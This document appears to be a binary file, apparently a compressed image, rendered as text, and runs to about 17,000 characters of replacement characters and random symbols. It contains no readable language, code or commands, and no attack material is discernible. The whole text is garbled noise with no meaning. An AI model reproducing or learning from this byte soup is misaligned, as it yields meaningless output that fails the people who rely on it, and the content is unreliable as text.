������cy��5J��k�7q�R��V�������Ȓ���Ϗޠ�(.�]34=�DP(VN_e��Pk$�.C�f+���"��/�c�Z�G���،b��>��7C*����S$fn��CC�ZHu�0��%�����'�U{��L��A�`3GF��6��#M�+�����>;�m*�62��ޒ�|��p��[I�'{E�a����"�N� ���v�b?K�S��qb1B�'�0���-{{�ȴtLL�7BYsr	��_$�]<A��[��WtEXXyg�8��hL�s+j�^f۳%��!�s�x!�[�/R�yף��;�^%�R�y�����掉zh�	P�؇�9'�*^y�|����D��Ĝ\F�ArdH)u(m�R���#d�<F6�ᖧ�z�+�[��G�D6`�#8���M��0�K>2��et��2SC<�#-�5)�R�G� ��);��M�i�*0]�$!���n�x^��aM���Wb.:>]�F��� y���YP��A�8�733�~e/	�Ԗ:�.�MJ�٣��.ږ�E��n�vR�%���Ǡ���1��c�V?�&��Ɓ� ��cG��SR'A(�wG�o�˘DBc{�O��)�����ĕ,B�1XOZYΥb��%Ĳ����.S�S�������� � ���� �!t��T?����j� �L%��J�Pߏk��ƕJ�̢������3,JQ}��mƖ6Sd���o䑡z�M��X(�H�������Z � ��j�!��-.�;<�?���(�f�yb���B�C��]�3���h�B`P�E��������
샹��!�4�U�,Z�=�d�i�lf�J!->�98�Nk:�U��^P� B�c������!����[��~#��e�ҕ����*�i���J�'��� ���i.�T7��rK�ǆ2��v��Dy��S���M�@_1<$[�����F`C��G�?5aq�~���y�N�R��`�DKz�d��s-X^�!|<r�y%����pO�	�i�h��ȀS����A�U�,���;�@q(��9*.��Ƃ +�VY�5�0�Yʨ��k�n"��:wQ�q�V.G@Ƌ5q�J�Ϋ�w���E��X(&�zJ�ow�॑��5.,�\A+ݞe�p�����_�K5������]qF��L7܌_QU!"L������	��CY�A��2{D���6�G1[��(j�1H��2��9���i��Z�`�<���q��$<�ɜ��5�n;�S�%roγ�`'���<���2�����6�i �GC�K��{���j[��>Ҵb�J^ª۪%��yW�S�k�xJ���)��#�B�yB��D�����	����o�*�2(��}�w��`��R���w/3��P��#�_��Iv���\��?��� pT�16�D*W�l�`��Ը��	p��a6<����*�btҡA2��-��H���N?B_������r�'c~ds[�E�SV��K5�l�SQ[-�H��$�O�e�*	��޻OcᜆFK����X�1�o.��T�I)����	�=CŮ� ���kpu��쌢�
i^��6��ĸE�DĴ�1o?b\PqA�,"��/��Y��&jC��˻,�虡ie�rj�	�:_��	��.gD�䦨���HtW���z�$"�-h��bX~�� 3�Ե����`��f�9��D�	��e����<��p�^Ԅd�;Sy �[�ia7H�Y2���^@�y�u�1���n7��s��A#�T����N���6�-"��c��%]�N��4zrg�
����F&Z(���[�dY���W艒����#����AN7,:aW�r��[��6ׂ��#CAkQ��} }��a�`��y� b'w=�"Tp`�k(AS�&�Zfe@�z���\?�l��ǀ��iR��U>�VC��0�&ć�EC8��H�I]#j�.~�܉�=K����%c�	b�ِ�"I���<E�Tǣ�,:��F�U�9X��J���D׃P��&W��)��p���gqHh�����)G��D;���$��c�u'�����Ꭿ܊��WP��(B����+m��e��9�
�)���*��v%�`��k�� P�^�
����"�;�@Pp+6��6��2�-XZÁ�(��� �!'�3��L�9.��2� }���(�y��w*;#�k��
�;��aR>���c����N��!Ef�}��0�@f�g�[I��a0g���j�ckI�����'��t_�&t��6��@
H��T)Nnv�R��%��U1��^\6������3�3Mço�v�ˉh����6{ ������N�Ɗ'
�ipV��3�d����P�8MJ���r�C�F�'�0Jv�Mui(9����x�]\�!̴L�g����+/@m�Tb���藽P�ݹ��V�ۢa|B��T�LЂ%�V�!t�N��p٫����Tͱ@�:��J'�b< -.�Dې�M�$�a� _�ڻ��	�0���=,�U����KN�̯�9y	�E��a$ ��-�ews��"$��H�PY ^�X��y�5x3��"�
A�F14E]	�!���)����a���u1�K��2��0��,��)g&����Zb�L�j�c샶�s(�/`�Q���|�����>�1B���kn�����T���kT�����eo羡�
�i�}�?�n�+=Y��
��*��ڢFl�?n`���>Çϛ��_J`��}�<$��p�{�cl����%�'����+fPo��0� XΦT��YR�ӨaA�T�(4qa[r��,���	:�A���@y ��m������+���c� V���1����!���}��0�-�����Zx�,z��BF�y���Ů6}��N	�A��R�S����.d������ch� :����Q��H��d�l�[����g�T7��)C�ɡ���/�U5��?�	v�Wk�W�Ye"��/��RY��ߍ%��Ľj���7oIʠVW�[@����d�I�1��0�X"m~�t�b��.�[��?	��d)%�",*���߄��
.��޲i)wbPO�4@��
U�C=�KX���Й�o?���\.?��Κ��;fk���3�κ�fb����YZ�:���;O�"�-�#�J���,﹌�Qޟ�L���E!�Ub�@�� �1���&P1�ק-A�T��h������x_�m�l�a!�i�%���������>�9=&�s[�e
~�2�,�K�E���7b:;Y}m~�wy��<���ʌ`%��zI��`�� �37��#���C�}�H�n� ��sz�0�b*�RP��`eg��=`v�fg�H��'�j,�G�INp4AX�H+m���V%�)�-�7��X��1���(#ME"A�p�E��ה�(��]���r5	����<�uqַ���`�,#�ļ�K*�(aD�cEܰbX�:R�v�C�w$��aV#����J�_l��O�`���Iv�� �=Â�)�*bC5�`�`����-N
�����9M0D�_x6��[�O����P$�
~�jH\���Et�'��Fͧ!^���榒Y6��ˮ��buЧ<$"g`�6qDQ��T ������R[|˵�f+���%��Е��O[�0z�k�fP�?o�U��G��̣���̃Ya�-0��tr�j9�Q˛�S��w?sh� �I������4���F/jIyA��%k��N��G��d|�Y��K'c�����aQ�~r�a�}o΁~�q�e��uMYr
�:V!
1�d�Ύ���k>���+�����"����)��[�bus��fl,t�邊�,��k����b��q��9�K(�f����i)k� {��ѷ�Uҁ��Q؏)0�8pe�~��4���Z@���Pz#�C��X�Q_�(p=�8r<`w���N�"r9���J��\���_��� �T��4? �	������1�,Q�1�_�'����K(�uD��k� ����� �/��$$k�߶@�%An"�r9O�1/ =T7��1��Aa2�w/yWD���2&"\��0|�Ag��#��S[�[30��`
��)��q@Y7G�S�f%�D������n"jE��H����وq�����|YFq��!Xd0�Y�Y���ȼ�LO�DSM6ä�v�)D0�u̒<5(#�q#C�ǧॏՊ �
s3��c$�S��Q����S�g����>H���[N�zHq~��A��l������:!��=,����2>�������Ⱦ|+�/�R��!�	���:#*�ۄc̈́�����a/5H�6�ݙ<�}�� ��S,Bѵ�[E��і��\9-%K肶���bf"�)���"e�a���D-� E:�r�ۂZgsu����,!�x�J-��fA�A�8&��"RC��qV�B�S���<Թ��얣���#P�1YW�o�V� ��T3\�B�# ��U@?�x�A���!��L+�Q*;���QJ����(Y��ER�t�{b
2�2E�t@l��M#�tC�����#�A��� B6<�w����}�q��^�Z���!�.��p��]e]�Ŧc�7(��ܳ,�e#X.��x��*��"��B�KCǘ�-�>�Y�p�	� 臕�az�Ya��"et���1�O���!eC���n�� F��� l��)��#n�s�"N�=
�>���̀7rۃ:�< 2!X�
�D.�n{e.	3��'� ��h��$s��~�ei�S��\K�_y3Č�:&�R�e���U�s
�Xm�#���a9�y �I��D���D�ǚk�C��wZ�Ó�T'j�3����nq�2Ԯ#%�
�f;��%�L��{&;+��0+�/h/���U�/��{1pK�0�bV%}��F�G��� 9a��b'��d�o$��NlqKV�%�l_cc3z�y6f.{z��
$+!�ٵ���|��)��uKz`<oe�x�-����2��i�j�AO���͏��W�w��CQ1��v4�����.}QQm~�Y^Y~�C�IlF:����{(����T���@�����M�r� Z=R��0/��)��H���\2���#H����0�l�.�7���N���=7��S������l��~��K/Q6~F��HT~\��ݟx1ET���ч��K�B8�=@e��}�(.?	e�a �9eX��kͱ�f��U.
�H�d����Պ�Ra0^�ם���dߘ�2�(/|���O)��Dy#�?@�������T�iv���~��P����h�J/���6zM���0qp��φ����R5��(F�/�!��m���L4�Ĵ+#)�rL��ևs�,��$ ֓0�}t�q)Xb슔�0n$�r�A�~��d+������:�@"^�u��S��`�i����c����ҩ,rG2�u/�HyvX�=��B�f�c-eyc�l2�P.��ئ�� ��������/�&+�|e��"Z9f���yVPB�U�2��^�U�B�s���oG�G�*�LT|�GW"�V���,~D-���f�&}���k2�e�E�	9�2t��I��x@�Q)8	�2h4��l���1Q�r��9� ����DD/VL���-�)�Wg�T`T���>�=�Z?�HD(��o�L+D)�	��N^�����z�e��Ak쟖o���i�����En�,.�mݐ�\TD�e\=J̱�P�p,�XA�A��@�0��	�*̼%��~���1��W�Hbi�<Ʃ�~%K��3i�g�"�Y�!0�.�fP�e*��!��e�(��+���}���� ������6�J��B���5P����yh~M�h���R��*���{@��e*%��v����i:-�~5���߈&��u�,��Ȯ,�� ����4"�������`�q�G��u�h�u�CXf,}�08�վ�a�S�G���b�y��B1�˗�Ïe�	T��!��)�)vr���A�����&R��-��2�� F�^c�+�Ș��b[&���00�FZ� �#=�Z��٤���Y��sl���Tx!��������,}��)Ǘ4L��t���{7�T:r@�"̢6�,�-�&=J1�Y" 
X ZA�Vח �~T]����2�?���45i�u�Y>�L���l���#�)'c�TC�X����V��v���b���Z%eA �a���977l;:H�(�2#� �$��`�P�q�!��� feL��-�O|�h7�-�9���%�-��%�C���ŨM�᛿#�@�fb[,�k��y�b�`(J2��iwĶ�D� 1�9r�>vb�:���ܢ<�3�
���>��X��� �'#w�P0�r�M����I��	���16�ѹ��+�"u��/��c���&��a��KPm�gh�7oQ�h%�V_2�����%���"{�+��.0��c��_�s�k�!E�����R�N{\l1��/�~<��H��k(j�K,G2�N���1��,+��C�
�4\����PD=�}��\u,�k�_=Dja(J�}�f_ͭT]$��+p���#�G�s�@��@��jx?XQ>e00����>�#2�J��5Zq��{K/	��0�c�#�&	�4��w�Q��� ���"n�� PE�ٓ��~��EcD=�V�1�EK�m����g$��[�7jF���N.`Vt6��f�aoE!�p!S�bZ����2�S)�����dId�x" �䔆\�}jDM������2J���j�����ifc_��3hРw��x�� m�#cJ�kLV9ϧ+$�V��"�AX���o�c����3�%h�Ĩ���a>Xs*Z��BI�1�^"G����e�s��3#*�1��hRĊ?���
�C�e�;�&dp����F� [,n����1���%Dn����W��W�E<��$<�T�r�:�f!T������4��u �!��8����s��!�����S������vp�/?�zv��C���L��-��.�+��K�����[a���
+��>@�&� ��g�Y�h7��e�M�߈o��N�\�J��nee�� o&���E����a����
`=T?�b�LH�	�D���s�����DVނ���C)c'�$YE���qfo{Hu��Z� �A�u��Űܨ���s�	H� P*��R����0��ߎΓ��0e��*�Q7��Y6�r��\X�����.>��1(�fZٶCi��0.Th�)n�c�� ������w�9�?�������u��s��S�ϘcU�dK�h�*ͣ�fE�GD��pN
Ҧ��Z���bS�๑��T�H��x���$2z�&6|�)#�;�A�_��y�З�>;���,>�̵D�! ��.?� ���UJ��*u�*���A#��̅��� D�A�w�/r������K�L�ra�@w7���R���ߴ�����GG�;*_ʧ1����'�*�G��c�N!G��
�r���%��9:7����=�v��Ƣ�����|Z�f����>2#�|���u?@ژ��e1K`���/�ɕ�z;f~��� �+�+(�d�"(F��2�Ї��]G�6�sBi�<Q�� .n ֲ�q4ť�F���9��H�y *	:�� Y{�!`#ۧ�mb�- �2�B�@G	��|X%!��DD�}��C�_� J��
�*���~(�4���c��2ˆ���U[�2�X�g�+�����E�i%��	�65.�R+`��U��2n��^��K����}��_�_�ˊ.`�$��"8`��Jb���!��s8Ք�oA� %%1��3*(jYsC�}5K#H�2E'cI}�q��%�,� �	w�ǟ��f���L�J�u��K錜!4*)*�Ԯl��IOLO��Y�|��ٗ���������X�"��~�
�Q��V\$!NCɗ�� "!�j �����h1��䂗�[�J"5���4]�ρt]�#bȼ=����v�+H� ����ңa&<P��;��D2�V�#�1o|�
`ě�,�GSi��v��6��w���{Ҧ���g�y�Z��>Bэ��:�XmYP�i9`���Yra֩�~S�b+>Cc�_Y�8���դ�$"K&��I����q��m-��e.��9mW�`��h��E���o	����߾')fU�*�ġ,�&a���s�H
�;"B0p�8Y��>���׆�?ڐWޚ"�@�3�`�<A�A��ί�QNTT	ك0y����:Հ:�K���jw��c���`i5��[�7S��L L���uKVsP����J�Œ�H�7G	pF2��������d���bcu�C�I-<�MA��jƭ�n+k^S^,�H:�(�1������l�Y�,n`�)1h-��{�P�"���&�}�	��$�R��j[�W�o� 0��y&����0�.��#��%�J�1���Φ�]vj	/k;V%c�����
Z�+�𖨑��cR��.h."�-a]��zk�h]z	Fv"�A0�y�뤳��6��A���b)VB��(h4>�Q�JWgQ�כ���3)X�^S*a*FHO��|�;�����D���QU�h�_��%�� ���~b�q�!�[>u����;KeI�8W����Z
R� )�3.��3fλ�J|UF�0EW.�,�Z!�w���FFDUs6�߄3ƛ ,G�L�e)R*c���b`����x��r�������P�k�[� Q�-ņ�� �#w*�F�In�P?t�C��U8fO�q���AL�Ѳ]6�'",0f򴴯���ٲ���?Կ�J�4�"�%~��;�|�EuD�:�
�_�z�'�����Q�qCD��q_�|i�d
�?�<1�e�E�q�/�aO��-Z#ɧ+�m�|N�	Y�턵��cg'
�*��V�\W�!LHd!�e|!f���|� g�'�f���,a;�7��-�ߨj~(e���#2�70�_��+Z�#�L.�� i(�p\�����R��W�1.�y�f_c���M?�~D��e$��O�|�8#��H�e�f2��W�$C���g+6@X�Ԧa��5.~%�yh��b`T� #P�~�:l�����*�L�v�:�耸 �4�����pJ,�&K��*�7LAA{P��Y���G $WFm�{�
�+�-JU�DE�Qʖ�"l��5/�A���jT�.�X���WɄ��&[w�$V��97ň'G�.���NK�#p)Whd��a&��`{*XiCe��D���Q�� b9�cEw��dt��� � Gnf"�΄��Y�C��bO?�!n`G���!���B� ��$��$�l��@��}�@M*�O���QA�Z#���E+w?��Ų���Q�ۆ���-�)�a�Ɔ\!ԁ���:� ��ƻ�@�dx�E�v��|xt��L%�n,�=%�j��� /��t͕�-g>V��Ȋ2��,���U������ջ��X��(v�,)�Ի	v�l�Jz����L����0�Z?!��'�)r��G��*�R��L�|�|���	N�"�E�Ԩ�'m�bͱ�����O�����J1�H��`�,L~�߮F�h�{H�j�y���YbUK�`e�{�T6�S��Q��p�A�d:�5��?B")���������LK#�T>K�1X�'�q�Y�fIR�}$�,d��MK��ьҫ� Va�(���*Ǿ�'��l��4u��_\D ��+���������8tPTB�����g�u���qp�;��eN,���"��'��f-!�dK��\�5ۣ�maca�lh�O�:!~f%Dk���\v�U���1 O��F�٭�HQ�@�b���g�+� ^�.D�TRa.��o�B����Gv�:��|2E*Tt>bb/{!j>0��_WcV��A�<Eǀ�X$?���fY{%��K�K�_�)L��.C�]P#�]EA�Sy_����a�@��Nf�p�+1�|���&����K�������\�d�UG�{���#�[3�f's ^2⤆��B%A�$*��J��S7؉
F����>��T�#k0*�L�Bn�`\�v�U��IDj��ԾIdR���A�r�]O�-&hpQ�8��+�G	�l��� ��������(tph�:��t�������[�!�b֡���%'ɪ� +�0�-i���o:��J�Fc ��/�es��:��s*W8�K���и���+�?�/�7+��\�ld�/d�o�b��F	J���7k�N�w�]�, Y�b����PR]y=@E!s-FRB��)D_�?�5�*���$��ܰ��-�{"P�@����!��)ԯ@�U��#�0����5D�y5(g�.�*R��J{D8�m(�����G��U���0|�>�6���q�`4��j�D�Y& �H}G���
�\��V�07��DY�H��ʝ�
��w.f�nc�� sV��r�+���.��Wk�*S��g��	�l�m�\��QO��h��,��6�r�� ����io� ���!��^��$z��H� ��m���p
�VX�-Z-`� ��,-`R��Z����R�<0Jݘ�dRSVGi�2�7'�`g!&������
��G�(oC8d���?�Nz�����o�*�|Iv p ���0���Q*TI_7���^Z��ne�DN:�\�j��ʴ��PA�-�ڎ�+Y�3%��`�d��;a	~��_�x%`Hi��C����`?��QH����l�?�  ��Ӟ���d|�S�#��	���-c�j��^a�����՛�-OU�Q�ʇ�|������$�L��atm�^����r��f��_��C�f�æ�x|ss�� ߄,�B�$��V@�~!��r��p`���U2�3W�� s���Z�fp"�"h�r��q�A��4�t���@� F�v�rQ�S)� b�Ds
��-�3m}�3>�ua/��|S���T�8̀�"�MD�M��7k�Fb9�8�9�����g�� �]�����I�pWT��(~�\�:\�l4T�bg#,� ��	�UD�T\mhcbl݋��!��ʼAkb���JS4���~6�a	�0h��\nk�71
C ���@�,Ŭ;���
>d#����*��޵�Dr�le��)��/|��?��%��K/��� ʹ�6� J�+��,��e�����ŉ0,9 �x���h0��Uap9��L����S׼�����r�9�ra@��ٜ�ߙE�J�l�� �,���c7�hDn�ײ1J�~�.�гT��(��W�[%���$��� ��5���)��53hTmҒ�.�c��Ei"������+.M���d��q�2�J���7�05|E�9��;���fo�'r�|ֵk��8K�HRR����P�L�-�$���2�X_�|Jr�%1���TLl���C������n�_K���%��.�x�m|x#)'��x�{�
?�k�7�RP�*����,*-ڌ�� ��u�ڏ�j����k��(܈�a6�'�&0�v3D�k�x?��Ͼ\x���!v�m��^f[�3,��f`�,CLNa+)���'��!,]�k�Mt��� �[vo��� tW�l8�~�
�seB)�LS��N�$At�B�p@*�1f��A�;�HÍ���w�b�����m.%&�k�
�4��*���ԤM�zk��(R�\�P!I�
����<�R�㘀��R�"�`�w�Ts��K����iv�d_�	�9v�����4"�@LK,EL|��T^X��*��r߀�:���}ݽ"�|u��+!~�KC��������j�k��oy0l^
��ê����!1J��iq��"��������=K��f�X������L��r��CI}1lOr|�F��^�q�A�Pdŭ����� c��ug��'���H`,�ĦnkJH�o��V�9h4��R\�"����HN`�k��4����Cf	�NH�5�1E��Il����Ȓ
�f���\����卻[a��>Y�o|�����Or�d	�V��Bu%[����k�����b��mb906�����n�&�̃��2Df7q����Բ)	"��DJ[�����<�-x��g�ퟤ���;��[/�_r�x	���S��2�B�Չ�,
"&�1�I�m��Z��\?`��0>u1�1��I}'��2�\Ml��M�	�\�#@�քQ%Pl�+��4�%/}K��f?�E�6e��_��s���*̥�y�JxT�#Ki�����u���W
 %Xdn�ٝ@Ĉ~����p��7c�-yK�yY��x��#�IӨi�Nc[|�1_!(îa���%��a%��['GɡI�(�u/l��Z�qC��&� (�)~[��F�>���\�۠Oq��c*U�(��-i'�:�Cg�
&Y�E����e���H�� �[LzQ���v@���N���SJ9��'�Rʟ�������m�fdWL�\����%|���v!PM��-�B�J&�
֣.��h/g��pA��t�I6S��}�i\�`���M��#�ko�Q��@I$��ʌK**�n`����i[�݀i��f��m!#v�R��,�r� �"e��BJ�!'��^� �.��Z/�}�p%�Q���P0�� ��J�h��kqM��	N�x�l��ː/,Q�2���}j[2U��b��Lr��A�1Q�/�>bu8d`�|fK��s������o��2��5� ᕊ3P�"U�哪z�$��	ф�_)������P|0�A�5p�6?�>��0���>�l�D(���M��a0o%�-�3��0!j���#�1��R�c �f)����޽C�7z�իU��;�)�
��7(��tv'�� C��#!	�v��EJ����&42G��j��6�j��� 5��$$�qSbS�ۂ=7���Z��JV�����c�q�b�E��YQԸ56�q�Y;�Hi?Vw�r,�����aL/J��`��1C"If�z���Ħy�Pň���G�l�8�}�h�dp�X�&��%�(1�eO%�2�(��Cta�31�/a��
焌�ۅ�8O�p�6)�Lb��؈� dK�7�1��Gt�5��)��r�r���Hf�c�\<%��E��R΢�;X��Q��ʘ�:9a��S�w_
��%% >db|���Lc�]�}��;Y�#��Dcd7'�"|Rc,�1�oQ�%�t3�Q�_,q)TM�Φ1�;?BR���ܲ^��
�Qj�`8�:2�;�p���]���ʬs:G�Ȯ�5�M(q����nJa�a�xO���O0�M�`ɤ�TFі:�G�-�&F.~���W�#����54��51@��j�u!��.È���e0t��f%��6*�F].�c؁q�\%K~.0�}�@��<��0�u��|��c�x�//��9R�%�Ku�����a<��Y�J ��\��ג�hA�&�;������T[	2QB۫�
iat�T���Ƒ*(:��7KXD���@�H�(ç��{!�^P+�����~�
 �3D�SI��� y�^�; ���p.f��}�����<�^Q��Y႔�5N(����B, ��c��D�t����8��v�z(`��b�_����X{��\f����i�Jn�p�1�N��C���L�ʅ���8Q�$�P�D5 ����^\e�.`�V�R`[�]�٨��-�(/�Q��D�̗�\���{��@"���2{�&��#h(4�0X�r}&�o�� *����p�S�E�wū�3� ���ǠW.�N(�l�A�u�AyRG�	N!xR0����E�(��R��A
��N�:���'t�X-��ƃ
�1���;|�	K��b�σ)�˦ǲ�LN��X�jQ�b%.S����"��u�b9��t�Y�$"�1]�3i�z��p��< ��u�	L�_|ܹlYe�;����iq�@-�+��n��QFW�nX?��%��EaL��C(f�r0#���?%�8eC	+��,�~}��nv�5�d��[A�6�rjb(C�̰��b��Z^�1����{���	)�飱�I�y�{��`�88|6)RU��b��s���E�S�r����	���,�H�p���'Q�WDw��Y�.�%�	@��7���D��Ėr>Q)Q.��d�K�YHf.��#�R�t�_3"(`�U��`�׸�����ё�Az��&���\|J)יb�J�gj+v��[��E1�995�(9�d" ݘ %8,��2:�A2,د)�	�P(qy ���1��dh:%f��q�a9�el� 9e�9[e���M��E.}�� ��a�:n�
�I��|'����)���c�Ҋ�F�ʮ㟀!��h��|XHm�s��5��=��ue=Jgp�0A��2���N�d�*�L	�<1�� b�C |R�c��]��Kl�3=Y�w?��g� z&�Ȧľ"�N�s���!�W
@��r�e�f*ݣ��Y�w��_��@Y�}�ͱ��'�_��xE�u��9���Z~�r����O��;��K�����A�Hh<�ķ-��	�|욾&B�/�S(�zM� ��M��32��L�SX����!@CQ"SmT�aO��GlHi�u9���%�  b"nL������_I	p���J\>�C��� 2  !1" 23#A4@P0BQ$`5r��  ?� .�\� ��4 �^�B&����n{D�XO����jj��5� K���V���Gw�9C�q�@78Mh�XD"����� 78�0J߽�h���Y�<E0MC����a_�C�>O�
� zoFxg�n�(0С��zlB�s���Ђ7��C�����a���P�HWS`Nb�04bb�7�;�C�� ���z����!�LT�t&��'~�s[��Fq0	��B!�� �>O�� #g@Ǵ �H{D���<�&R.�i��D �K+
75	�U؎5�� ;|����NDN[I��t� &x���XDY�͘Z/��r��j0��ƍ��������ry��'�_S�F�����N]��'(Z+�3�)�n=Zm+�.�.G��C�� ��ٮ��QXH��r%M��N��{���Ь��<������'��������:��r��Q ��P��J�DJƥ�Z�~���E��k�
��7��D�n+s�*�Syu �	X�p#��g�u9w���0��B<����o���WagPt:���9C������?爭37�op��9��[U�ب-�*)�K��LTM�WWh���f"�|� ��-a�k):�����&�>+�o������j7�)�U�jnC�M��֠˱�ae�p{�Kф�=l��v`������0������������2<��=H:0�.�70��Yq���3/Ab��f�	�{�������?�'ر��� @�[�������
���f�hLA��Τ �	�w=#u.MĈ�H~�y�� >��X� {�Z�c%tr�f��B��1�_��&���1����F�/rk8򽌪�g�jix��5b���2� �@��mYR������H� {��]�P�����mk3TUj(�k�̄5Cq־{,(��>-�duК�E�{ja�SS9{���Z�eȂ�oc(������2��[+��5�em�n`Xl�5˱����j5�?�V?m%�{�N���[n�]���N����W��:T�Sxum���nWs�im��ղ�"3Z:�;� �ed
�ʐ�Һ�{��]�+���N��41pT�:7�D��ș���*����� �ksx�L�?�K��~�^��ؖ T��i������k�&����߅���t�F5	�Pw�_mG��0Ў{�"�@�bd�-`v
:H��fX�I� 6��I,���V��
���CQlK��HmJʢ�3		���X+ �}?����j����oioO�N���U\@�!m��W��ӫaU���|�N��f�1��L�6�"1bǣצv�v�mH6�6�e_��g��SN�Etb�g?"�٥j�S"��#��t�{o��i�*ں�[��1�l�R�x-�,ƴܣ8�L��u��9v$�]�H�yUڼg�Pv�˱ݚ�r���� ������(쒟�Y؎#���@;F���byFC��U#�k��G� #̗⯁UwV��+�k��%]��B�u�Ҋ�;��6�֢٩]�|��A����X�P��w�R�����)��W�,��t���p����6wM$�ۢ�E�Mu�ۏ]�,�d]�� ���k��W� 
ܷP����㉄��M��m�Q�5�u*Q����b&K~�����5q�`�����f�W���i��S9\o�ɘ��po-���:u~�PO���@"nr��3�S��C�N�J��E��o��P����v�щF%{�I�t��ӿ�3���cZ���b��:����B�a�@~�Jlj%I�����^�������'�7�@ە�ȕ&�eo`�Ʈ-ʠ#�-���T��zrII]�wƬ�q�̌����ت]�l� !o�k!ѫ�ۊ����,�eX���u[�i�)L|lu
��H���/�R������&��ӥa?��d֡�QQg [����4oM�!:wa*O� <�sV�x��1���S�Re� G�Ɍ`��dr�@�/�B�74�V
���!u���A�Q�*�~k?�Tf���*�TMLL2�7OX���mt�5�XU2�J�.z~/�s�g\����z����,wa▤���,ضp%�jc.�d���1ꮌ�����ǎ�9wv����M� �	�ܩ�O �&4���ӸN�Ӓ����A�1C/�i�R��2��3������l�x�WFT�]̾��r�'
�s�Dy� ~�R��g�}��c�v��	`
�q�������@�ύ�+�9"�W[����b��q�UL���V��H��ف�ĴJ.^i���r��1�Z�J-�"�ְ�6BZ�Մn3��,^'P����`�XAE��'�Şf*k��M�(X�ONbh朖jx�11
O��5"��ȮŸsUq-���qX��Y�t�r�
N��Up!�qn���\�v�]��Ci��A� ��zeߚ���|@D����
<h@�V��6�ћ_��,������7�\(ZW���d�ܮG��� %SK�M��ˮ7�YKq�0����Bw
�'U����7��vkF\��w��f�* ��
v2n(�K�e� �	W=ېZ>��ę�Fi���`U�g{U��8mg&8ϋ���{���K'kh丯�l����8@�=b_���� .%����NC�:��� ��ze� ���q����銀3UM4�͑p���B��J�Vҧ?�I �#�z�3,��gW�U�����f�8�rB'd�_���&����r�S�P����Ӵ���,g0��XrZXZ����`IM ��ç5��n���)ki5.�$��>;Zw2j4�i(�� q�R'N��-a^�����m��s,�d0�C�y6 ��Ұ����;h-4_Y�R�����S��9�t�� V7���� 5��QK]`b S�*$��w0�{Bf�,a�j�m��B�I�9�3�L��U�������3�����ڧ&%�_u��f�}
��t�ɦ�|�f��HL � .#�#`�C�*��5V1��ID|5��㲘��\[/e�
���[����k��%e��7�QB�d^,ML,p�D�:s��`���%u�D�*��N�8�#u��oU��l�-�󏊥�!�W�� 8���,�V��P7�&�e����ޙ��;�:V ��k�� ����	�ay�r��k������ɶ����FhZnukU1YC�5 � v5��(W�3fq&5X6,]t����Ϸs���jz�N� >�+'�օ��Z�"��}b��'�^��`�oQ��Rd=��f���.@�jW�Ƞ���%H�6�4�I���F6��"�ƴy�oP�2�Y�` �@ ��KFA�������}�hތ�[+�c� N7���� =�^"�bW�	��[����d��nnr��������`�02�T��ձ_�K|KF����8�6l��0�Z����/�bd�l1��T�ȧ�[:�
c�MVRCm[��X�66b��Hc9T���x����|��c�����E�B-L�0�B����>�lJ�nk�F �`�9v�Ԫ�LZ�R�0 ��c����,��Q���4,�Qq�5��>�L��s�X���ԱNU�o��u�>�F�񿶦_�����Q��t�]K���'"�OhI�ޣ���Z,;�X2���M̋V��v���=�!�{F���?��oѓX�H��wcyej�:܆�ٷҋ�z�=ߵm��d�	������Ef��F��i�;A+^N ��@p��fU����&=�`ba�P%j`C�6Z�u��\+:�P�ؼ�C�4�fK��-gfw���ü+��i"%{�$ZRW�]
��$��X8���U����ʭ�8��jfG��3��-����
�+[����d዆�U�In��;�7	�����:K&��0	ײ��&Aѱ�Un�:�/L�}YI"�8v#�m�񵲢WS"�C��Bc�0�X��\wQ�Ŀ�E�l���LԽLA�\w��h	13�t��fZB(�-��0�-2����ʱҳ�U�˱��0q� �ch)3�+�.��qn�h�.贌=6=q�FW�Ma`^�PZb90l��X����2��E%��;��N����ڙ����L�5�V�:�OkTd��3M�y���!�X���{��׫莏���ǹ�S8������j��]K�Y����C!�eZ��uɵ��y.�:��CVtN��K�a�wc���A����X>VcUh&��VN�#� )�{١��?k���=Mh��j"Q�Z(${i��P$Pu����8�,6��"�s��3��D���c�r����H�"c�Yt`��ޠ1ĳB��S���L�r��N�\�н�����d~{~�oBt\F��fA,��wT�L�e�]�=û*�� �W�Tn2���鶥�h��bь���/>����1���Z�deɨ�`�(�>P���T �%��`�t�,J]�m'�>S��ؖ�B&N7�X��6d�����5���
��5��(XX9����ES*�����O+���;	�z�J�T��{d�	�LC� ���r5�E���6�v �� �)�/��`m�1�����'�{�C1��r� =��b� mD����5V(�\[�*���:�.ʸ���da�P�3��1qD8�e��5�q���I�'��,���e��Ѻyã�'b�jdR��Y\��'�.��<�ni������B�̟�x��O�([<>;T��UU���Qv;[�_����X���+�Q��,�&��Q����.� @�&��K5��6���^��_j�켯�\OJ� �37���z��������c�PA�6��J�L{y��0�Bwv`X��X� -I����2J���wY��� mD����8k�A�0kD�u5:�|�N�sӖP�B����%���ȋ�L|Z���B6����#��d���FNEwׅԬ�xO�Z �?��O�/�Ԕ^��{��G���bB�4�M��FJA�	��h8��MN�l��c�-���;��h�F�Pu+�Óq�����00
kb�@�RQ�n@'W��ai��̃~G���Q#ؕ!w���4�ǈ�T�F@<��o9�����`ٚ�=.n��WP;��'R�qe�|�V/��L��o��Wl�t��j �霜��N�6{U�	��R��9铎IJz����z�l~i�K��)��S��]�-�7`��~��z�4g ��O�}�� G20���Z��g��e�I�`5��+����8�狐/ B����ƵvW�e�g*ry���0��4�lF+ʮ���5GF�ƨ��@����&=��T�7��؋��	�P�%}�����G T1hJ*UP���!�n���-,�ںf=>� ��""���7:�W�G�)n�1'[�%�̵&eF�?V/��L��o��kړ0l+hX����h�F���N����+um��b~�3�T&� ���ٙ_�WSt :�l��͘�0�)�$USf�����58~�ڹNg��W�|m���0uZ��*j/]�Ʃ�lh��[�߱��)���jG#g
����݈����N��)?�WXĸ�+�S�k��")����S�f���i$	���(��)視{rz��Q��zwOLd�(��^�ϳ���s2A��g��\����ef9�Ϋ��?	�k��U�7MCcݐ�r��x��S2?=�OL.+�ͫ��X:�5 �N�@��Ǵ���0��CY���c^�JY_Md��|gX�b��/�.�2�e|G*iV�>a3�c�~]U�����.�i��Z̺;�]_���6����4"��Dq���$��Q��(�2���gu!��s���~R��nt�P�ު�������n(�7�ՇXf���齙�2Z�Lz�XV��
